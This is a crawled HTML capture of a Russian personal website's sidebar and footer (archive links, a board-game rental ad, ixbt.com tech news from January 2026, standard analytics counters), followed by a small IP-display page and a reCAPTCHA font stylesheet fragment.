/><a class="archives" href="https://xodeev.ru/2018/08/"><b>Август 2018 (25)</b></a><br /><a class="archives" href="https://xodeev.ru/2018/01/"><b>Январь 2018 (31)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/12/"><b>Декабрь 2017 (33)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/11/"><b>Ноябрь 2017 (70)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/10/"><b>Октябрь 2017 (33)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/09/"><b>Сентябрь 2017 (70)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/08/"><b>Август 2017 (41)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/07/"><b>Июль 2017 (40)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/06/"><b>Июнь 2017 (64)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/05/"><b>Май 2017 (63)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/04/"><b>Апрель 2017 (89)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/03/"><b>Март 2017 (92)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/02/"><b>Февраль 2017 (69)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/01/"><b>Январь 2017 (39)</b></a><br /></div><div id="dle_news_archive_link" ><br /><a class="archives" onclick="$('#dle_news_archive').toggle('blind',{},700); return false;" href="#">Показать / скрыть весь архив</a></div>
			</div>
		</div>
	</div>
		<!-- / Архив и Календарь -->

    	<!-- Баннер2 300X500 -->
		<div class="block_sep"></div>
        <div class="block">
		<div class="banner">
        <span style="font-size: 13px;"><span class="masha_index masha_index2" rel="2"></span>Настольные игры для компании, для детей, игровые системы, головоломки, игрушки, аксессуары, активные игры, комиксы и книги<br></span>
        <a href="https://vk.com/ekonomiasportik" target="_blank"><b>" Группа в </b><img src="/vk.png"  WIDTH="30px" HEIGHT="20px"><b> ЗНАЕМ И ИГРАЕМ "</b><br><b> г. Ступино</b></a><br><br>
        <iframe src="https://vk.com/video_ext.php?oid=-130137077&id=456239554&hash=f3e4ba7bfe4e6b9e" width="330" height="186" frameborder="0" allowfullscreen></iframe><br><br>
 		<a href="https://vk.com/market-130137077?screen=group" target="_blank"><b> Прокат настольных игр</b>
        <b>г. Ступино</b></a><br>
        тел.📞 <b>8(926) 256-26-35</b>
        </div></div>
        <!-- / Баннер2 300X500 -->
    
	    <!-- НОВОСТИ с www.ixbt.com -->
<div class="block_sep"></div>
<div class="block">
<b style="
    color: #fff;
    font-size: 14px;
    background: #9dc727;
    padding: 10px;
    border-radius: 20px;      
">НОВОСТИ с www.ixbt.com</b>
<br><br>
<div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/1/blaze-duo-3-design-stand_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/19/xiaomi-15-pro-max-lava-blaze-duo-3.html" target="_blank">Второй экран, как у Xiaomi 15 Pro Max, но в пять раз дешевле. Представлен смартфон Lava Blaze Duo 3</a></b></div>
<div class="text">Компания Lava представила Blaze Duo 3, у которого сзади возле камеры есть экран, как у Xiaomi 15 Pro Max. Только новинка Lava стоит примерно в пять раз меньше.&nbsp; Тот самый задний экран имеет диагональ 1,6 дюйма и опирается на панель OLED. Этого достаточно, чтобы использовать дисплей для ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/19/xiaomi-15-pro-max-lava-blaze-duo-3.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780x600/n1/news/2026/0/1/9f543f56-46be-45ba-94c4-e9740bbedf73_large.png" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/19/tesla-nvidia-tesla-ai5-nvidia-blackwell-tesla.html" target="_blank">Tesla готова конкурировать с Nvidia: два чипа Tesla AI5 будут такими же мощными, как Nvidia Blackwell, но только решение Tesla дешевле и потребляет меньше</a></b></div>
<div class="text">Илон Маск раскрыл возможности нового поколения фирменных процессоров Tesla &mdash; чипа AI5. По словам миллиардера, производительность одной такой однокристальной системы сопоставима с чипом&nbsp;Nvidia Hopper, а конфигурация из двух чипов способна конкурировать с новейшей ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/19/tesla-nvidia-tesla-ai5-nvidia-blackwell-tesla.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/1/Screenshot_1_3_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/19/apple-teper-budet-platit-menshe-po-trejdin-kompanija-snizila-summy-pochti-na-vse-pozicii.html" target="_blank">Apple теперь будет платить меньше по трейд-ин. Компания снизила суммы почти на все позиции</a></b></div>
<div class="text">Компания Apple без лишнего шума пересмотрела суммы, которые платит за iPhone и прочие устройства в рамках программы трейд-ин. И пересмотрела их в сторону снижения.&nbsp; Авторы MacRumors сравнили новые цены со старыми по всем позициям. Не везде они изменились, но там, где снижение имеет место, для ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/19/apple-teper-budet-platit-menshe-po-trejdin-kompanija-snizila-summy-pochti-na-vse-pozicii.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/1/q93_ff6248279574bbad12c6284120a6.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/19/geforce-dns-gtx-1660-ti-rtx-2060-rtx-3060.html" target="_blank">Ретро-видеокарты GeForce снова в России: в DNS стартовали продажи «новых» GTX 1660 Ti, RTX 2060 и RTX 3060</a></b></div>
<div class="text">В DNS стартовали продажи &laquo;новых&raquo;&nbsp;видеокарт AFOX из прошлых поколений GeForce, включая GTX 1660 Ti, RTX 2060 и RTX 3060. AFOX GeForce GTX 1660 Ti получила черный корпус с синими акцентами, 6 ГБ памяти GDDR6 на 192-битной шине и чип NVIDIA Turing (12 нм) с частотой до 1770 МГц. Для ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/19/geforce-dns-gtx-1660-ti-rtx-2060-rtx-3060.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/1/1050_1_large.JPG" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/19/geforce-gtx-1050-ti-10.html" target="_blank">В России вновь начали продавать GeForce GTX 1050 Ti — этой видеокарте уже 10 лет</a></b></div>
<div class="text">На фоне кризиса на рынке памяти, который оказывает негативное влияние и на рынок видеокарт, в России вновь начали продавать GeForce GTX 1050 Ti &mdash; ускоритель, вышедший на рынок в 2016 году.  Скриншот сайта&nbsp;DNS-shop.ru Предлагается видеокарта от AFOX в исполнении с двумя вентиляторами (у ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/19/geforce-gtx-1050-ti-10.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/1/photo_2026-01-17_08-50-45_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/19/rossijskij-atomohod-vpervye-provel-sudno-vysokogo-ledovogo-klassa-metodom-buksirovki-vplotnuju.html" target="_blank">Российский атомоход впервые провел судно высокого ледового класса методом буксировки «вплотную»</a></b></div>
<div class="text">Впервые атомоход провел судно высокого ледового класса методом буксировки &laquo;вплотную&raquo;, о чем сообщает Росатом. 15 января в порту Дудинка универсальный атомный ледокол &laquo;Сибирь&raquo; завершил проводку дизель-электрохода &laquo;Норильский Никель&raquo;. Переход занял 10 суток, за это ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/19/rossijskij-atomohod-vpervye-provel-sudno-vysokogo-ledovogo-klassa-metodom-buksirovki-vplotnuju.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/1/6_large.png" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/19/peremeshenija-po-gorodu-v-realnom-vremeni-v-jandeks-karty-teper-mozhno-delitsja-geopoziciej.html" target="_blank">Перемещения по городу в реальном времени: в «Яндекс Картах» теперь можно делиться геопозицией</a></b></div>
<div class="text">Команда Яндекса представила полезное обновление фирменного картографического сервиса. В &laquo;Яндекс Картах&raquo; появилась опция отправки своего текущего местоположения близким людям.  Иллюстрация: Яндекс Пользователи могут поделиться своим положением на срок от 15 минут до суток, а также ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/19/peremeshenija-po-gorodu-v-realnom-vremeni-v-jandeks-karty-teper-mozhno-delitsja-geopoziciej.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/1/5dbb13e5-8cc3-4fa8-a8e2-3fcd2ac11a83_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/19/rossijskij-avtorynok-legkovyh-mashin-nachal-god-s-rosta.html" target="_blank">Российский авторынок легковых машин начал год с роста</a></b></div>
<div class="text">С 12 по 18 января 2026 года на российском рынке было реализовано 22,6 тысячи новых легковых автомобилей, что на 4% больше по сравнению с аналогичной неделей прошлого года. Продажи лёгких коммерческих автомобилей до 3,5 тонн составили чуть более 1,4 тысячи штук, показав снижение на 9% к ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/19/rossijskij-avtorynok-legkovyh-mashin-nachal-god-s-rosta.html" class="btn">Подробнее</a>
<!-- --><div class="text">
		<img align="left" hspace="10" src="https://www.ixbt.com/img//x780/n1/news/2026/0/1/image_2_large.jpg" width=110 height=80 style="opacity: 1; padding-right: 5px;"><b><a href="https://www.ixbt.com/news/2026/01/19/tesla-9-nviida-amd.html" target="_blank">Илон Маск заявил, что Tesla собирается выпускать новые ИИ-чипы каждые 9 месяцев. Это чаще, чем у Nviida и AMD</a></b></div>
<div class="text">Илон Маск объявил о том, что компания Tesla хочет перейти на девятимесячный цикл проектирования новых чипов, обойдя даже Nvidia и AMD.&nbsp; Разработка нашего чипа AI5 практически завершена, AI6 находится на ранней стадии, но будут также AI7, AI8, AI9&hellip; мы рассчитываем на 9-месячный цикл ...</div><br>
<!-- ->
    <a href="https://www.ixbt.com/news/2026/01/19/tesla-9-nviida-amd.html" class="btn">Подробнее</a>
<!-- --></div>
		<!-- / НОВОСТИ с www.ixbt.com -->
  
		<!-- Теги ->
	<div class="block">
		<h4 class="title">Популярные теги</h4>
		<div class="tag_list">
			
		</div>
	</div>
	<!-- / Теги -->
        
	<!-- Изменить оформление ->
	<div class="block">
		<div class="change_skin">
			{changeskin}
			<h4 class="title">Оформление</h4>
			<span class="arrow"></span>
			<span class="cs_colors"><i class="cs_1"></i><i class="cs_2"></i><i class="cs_3"></i></span>
		</div>
	</div>
	<!-- / Изменить оформление -->
        
</aside>
						<div class="rightside_bg"></div>
					</div>
                    <footer id="footer">
						<div class="block_sep"></div>
<ul class="foot_menu">
	<li>
		<b data-toggle="collapse" data-target="#fmenu_1" aria-expanded="false" class="collapsed">
			<i></i> Новости
		</b>
		<div class="collapse" id="fmenu_1">
			<nav>
				<a target="_blank" href="https://dzen.ru/news/rubric/world?issue_tld=ru">В мире</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/politics?issue_tld=ru">Политика</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/society?issue_tld=ru">Общество</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/business?issue_tld=ru">Экономика</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/incident?issue_tld=ru">Происшествия</a>
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_2" aria-expanded="false" class="collapsed">
			<i></i> Увлечения
		</b>
		<div class="collapse" id="fmenu_2">
			<nav>
				<a target="_blank" href="https://dzen.ru/news/rubric/sport?issue_tld=ru">Спорт</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/culture?issue_tld=ru">Культура</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/science?issue_tld=ru">Наука</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/computers?issue_tld=ru">Технологии</a>
				<a target="_blank" href="https://dzen.ru/news/rubric/auto?issue_tld=ru">Авто</a>
				</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_3" aria-expanded="false" class="collapsed">
			<i></i> Пользователю
		</b>
		<div class="collapse" id="fmenu_3">
			<nav>
				<a href="/">Главная</a>
				<a href="/statistics.html">Статистика</a>
				<a href="/lastnews">Последние новости</a>
				<a href="/index.php?do=lastcomments">Последние комментарии</a>
				<a href="/index.php?do=register">Регистрация</a>
				<a href="/index.php?do=feedback">Контакты</a>
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_4" aria-expanded="false" class="collapsed">
			<i></i> Поддержка
		</b>
		<div class="collapse" id="fmenu_4">
			<nav>
				<a href="http://dle-news.ru/" target="_blank" rel="nofollow">Сайт системы</a>
				<a href="http://dle-news.ru/" target="_blank" rel="nofollow">Поддержка скрипта</a>
				<a href="http://forum.dle-news.ru/" target="_blank" rel="nofollow">Форум</a>
				<a href="http://dle-news.ru/lastnews/" target="_blank" rel="nofollow">Новости системы</a>
				<a href="http://dle-news.ru/faq.html" target="_blank" rel="nofollow">FAQ</a>
				<a href="http://dle-news.ru/price.html" target="_blank" rel="nofollow">Купить скрипт</a>
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_5" aria-expanded="false" class="collapsed">
			<i></i> Клиенту
		</b>
		<div class="collapse" id="fmenu_5">
			<nav>
				<a href="/">Главная</a>
				<a href="/index.php?do=feedback">Контакты</a>
				<a href="/rules.html">Правила</a>
				<a href="/index.php?do=register">Регистрация</a>
				<a href="/statistics.html">Статистика</a>
			</nav>
		</div>
	</li>
</ul>
<div class="block_sep"></div>
						<div class="footer grey">
	<!-- Копирайт -->
	<div class="copyright">
		Copyright © 2013&ndash;2025 <a href="https://xodeev.ru/" >Официальный сайт Ходеева Игоря</a><br>При использовании материалов сайта гиперссылка обязательна!<br>Все права защищены!
	</div>
	<!-- / Копирайт -->
    <!-- Дизайн -->
	<a class="ca" href="https://xodeev.ru" target="_blank" rel="nofollow">
		<span><svg class="icon icon-ca"><use xlink:href="#icon-ca"></use></svg></span>
	</a>
    <!-- / Дизайн -->
</div>
					</footer>
				</div>
			</div>
			<div class="foot grey">
	<!-- Я в соц.сетях -->
	<div class="soc_links">
		<b class="title">Я в соц.сетях</b>
		<a href="https://vk.com/computer_help_stupino" target="_blank" rel="nofollow" class="soc_vk" title="в Контакте">
			<svg class="icon icon-vk"><use xlink:href="#icon-vk"/></svg>
		</a>
		<a href="https://ok.ru/igor.khodeev1" target="_blank" rel="nofollow" class="soc_od" title="в Одноклассниках">
			<svg class="icon icon-od"><use xlink:href="#icon-od"/></svg>
		</a>
		<a href="https://my.mail.ru/mail/xodeev/" target="_blank" rel="nofollow" class="soc_mail" title="в Mail">
			<svg class="icon icon-mail"><use xlink:href="#icon-mail"/></svg>
		</a>
        <a href="https://plus.google.com/u/0/113456730708536261053/posts" target="_blank" rel="nofollow" class="soc_gp" title="в Google+">
			<svg class="icon icon-gp"><use xlink:href="#icon-gp"/></svg>
		</a>
        <a href="https://twitter.com" target="_blank" rel="nofollow" class="soc_tw" title="в Twitter">
			<svg class="icon icon-tw"><use xlink:href="#icon-tw"/></svg>
		</a>
		<a href="https://ru-ru.facebook.com" target="_blank" rel="nofollow" class="soc_fb" title="в Facebook">
			<svg class="icon icon-fb"><use xlink:href="#icon-fb"/></svg>
		</a>
	</div>
	<!-- / Мы в соц.сетях -->
    
	<!-- Счетчики -->
	<ul class="counters">
        
        <li>
<!-- HotLog -->
<span id="hotlog_counter"></span>
<span id="hotlog_dyn"></span>
<script type="text/javascript">
var hot_s = document.createElement('script');
hot_s.type = 'text/javascript'; hot_s.async = true;
hot_s.src = 'http://js.hotlog.ru/dcounter/2555494.js';
hot_d = document.getElementById('hotlog_dyn');
hot_d.appendChild(hot_s);
</script>
<noscript>
<a href="http://click.hotlog.ru/?2555494" target="_blank"><img
src="http://hit20.hotlog.ru/cgi-bin/hotlog/count?s=2555494&amp;im=510" border="0"
alt="HotLog"></a>
</noscript>
<!-- /HotLog -->
        </li>
        
        <li>
        <!-- Yandex ТИЦ ->
<a href="http://yandex.ru/cy?base=0&amp;host=мой_сайт">
<img src="http://www.yandex.ru/cycounter?xodeev.ru" width="88" height="31" alt="Индекс цитирования" border="0" /></a>
		<!-- / Yandex ТИЦ --> 
            
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=38474550&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/38474550/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="38474550" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(38474550, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/38474550" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
            
        </li>
        <li>
			<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2796140", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=2796140;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->
<!-- Top.Mail.Ru logo -->
<a href="https://top-fwz1.mail.ru/jump?from=2796140">
<img src="https://top-fwz1.mail.ru/counter?id=2796140;t=479;l=1" height="31" width="88" alt="Top.Mail.Ru" style="border:0;" /></a>
<!-- /Top.Mail.Ru logo -->
		</li>
		<li>
            
<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script>
<!--/LiveInternet-->
             </li>
        <li>
            
<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 7714814,
            element: 'top100_widget',
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=7714814" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter -->
            
		</li>
	</ul>
	<!-- / Счетчики -->
 </div>
         </div>
	</div>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '1b1c70192aa733b6209ca0f52eb51383dfad78b4';
var dle_group      = 5;
var dle_skin       = 'Green';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        listAdvancedTypes: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>
	<script type="text/javascript" src="/templates/Green/js/lib.js"></script>
	<script type="text/javascript" src="/templates/Green/js/svgxuse.min.js"></script>
	<script type="text/javascript">
		jQuery(function($){
			$.get("/templates/Green/images/sprite.svg", function(data) {
			  var div = document.createElement("div");
			  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
			  document.body.insertBefore(div, document.body.childNodes[0]);
			});
		});
	</script>
    </div>
    
    <!-- Google analytics -->
    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-99976326-1', 'auto');
  ga('send', 'pageview');
	</script>
    <!-- End Google analytics -->

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-99976326-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-99976326-1');
</script>
	<!-- End Global site tag (gtag.js) - Google Analytics -->

    <!-- Обратный звонок -->
    <script type="text/javascript" src="//cdn.callbackhunter.com/cbh.js?hunter_code=537c8ce748583f840ff3eb6a4c6c9bee" charset="UTF-8"></script>  
    <!-- / End Обратный звонок -->
    
    <!-- обратный-звонок-бесплатно -> 
    <script type='text/javascript'> (function(){ var widget_id = '6889129040'; var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = 'https://сайтофициально.рф/script/js/callback/'+widget_id+'/callback_st_of.js'; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script> 
    <!-- /обратный-звонок-бесплатно -->
           
    </body>
    </html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html
request_url: https://xodeev.ru/ip.php
body_size: 604
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>IP-адрес на xodeev.ru</title>
<style>
   .blok-center {
    position: absolute; /* Абсолютное позиционирование */
    /*width: 380px; /* Ширина блока */
    /*height: 340px; /* Высота блока */
    margin: auto; /* Отступ от блока */
    top: 0; /* Положение блока от верхнего края */
    bottom: 0; /* Положение блока от нижнего края */
    left: 0; /* Положение блока от левого края */
    right: 0; /* Положение блока от правого края */
    /*background: #fc0; /* Цвет фона блока */
    /*border: 0px solid #000; /* Рамка блока */
    padding: 10px; /* Отступ внутри блока */
    overflow: auto; /* Полоса прокрутки */
    }
    .jpg {    
    background: url(komp.png) no-repeat; /*путь к картинке заднего фона*/
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    background-size: 100% auto;
   }
   .text
   {
   width: 180px; /* Ширина блока */
   padding-left: 135px; /* Отступ от блока */
   margin-top:30px; /* Отступ от блока */
   font-size: 16px; /* размер шрифта */
   color:#258ba8; /* цвет шрифта */
   background-size: 100% auto;
   }
</style>
</head>
<body>
<div class="blok-center">
<div class="jpg">
<form>
<p class="text">Ваш IP адрес:<br><b>3.142.99.188</b>

<br>
Браузер: <b>Chrome</b><br><a href="https://2ip.ru/" target="_blank"><b>Подробнее</b></a></p>
</form>
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfnALgUAAAAANhtZj26tyjIZJm2xDm2xTJmFE9e&co=aHR0cHM6Ly94b2RlZXYucnU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2hp1tdzhuk9i
body_size: 48454
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
